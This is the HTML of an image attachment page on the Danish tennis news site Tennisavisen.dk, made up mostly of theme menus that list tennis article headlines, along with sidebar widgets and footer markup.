                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.tennisavisen.dk/wp-content/uploads/2014/11/HIK3.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.tennisavisen.dk/wp-content/uploads/2014/11/HIK3.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tennisavisen.dk/klubtennis-faelles-passion-skaber-resultater-i-hik/hik2/'><img width="150" height="150" src="https://www.tennisavisen.dk/wp-content/uploads/2014/11/HIK2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="facebook-likebox-4" class="td_block_template_1 widget facebook-likebox-4 widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Tennisavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Tennisavisen"><a href="https://www.facebook.com/Tennisavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside id="text-15" class="td_block_template_1 widget text-15 widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside><aside id="text-16" class="td_block_template_1 widget text-16 widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Vil du være skribent for Tennisavisen.dk? <a href="/tennisavisen-dk-soeger-flere-skribenter-der-elsker-tennis/">Læs jobopslag.</a>
</div></div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.tennisavisen.dk/"><img class="td-retina-data" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" alt="Tennisavisen\'s logo" title="Tennisavisen.dk"  width="300" height="100" /></a></div><div class="footer-text-wrap">Tennisavisen er Danmarks største nyhedssite om tennis. Vi bringer nyheder om tennis, billeder, analyser samt anmeldelser af udstyr, baner og rejser.<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@tennisavisen.dk">kontakt@tennisavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Interesse for padel, golf og ski?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a>, Golfbladet.com med <a target="_blank"  href="https://www.golfbladet.com">golf nyheder</a> eller Skiavisen.dk med <a target="_blank"  href="https://www.skiavisen.dk">ski nyheder</a>. <br><br>
<strong>Samarbejdspartnere</strong><br>
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_37 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"custom_title":"POPUL\u00c6RE STILLINGER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-27010","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_block_7";
block_tdi_37.post_count = "3";
block_tdi_37.found_posts = "7791";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "2597";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE STILLINGER</span></h4></div><div id=tdi_37 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" class="td-image-wrap " title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" ><img class="entry-thumb" src="[data-uri]" alt="Holger Vitus Nødskov Rune" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2019/06/20190609_133714-e1560155949776-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/grand-slam-vinder-holger-rune-hjem-til-modtagelse-og-pandekager/"  rel="bookmark" title="Grand Slam vinder Holger Rune hjem til modtagelse og pandekager">Grand Slam vinder Holger Rune hjem til modtagelse og pandekager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-10T18:17:37+02:00" >10. juni 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" class="td-image-wrap " title="Pengeregn i French Open: Så meget er på højkant" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pengeregn i French Open: Så meget er på højkant" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/05/french-open-french-open-2015-roland-garros-tennis-wallpaper-preview-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/pengeregn-i-french-open/"  rel="bookmark" title="Pengeregn i French Open: Så meget er på højkant">Pengeregn i French Open: Så meget er på højkant</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/" class="td-post-category" >Grand Slam</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T11:29:27+02:00" >25. maj 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
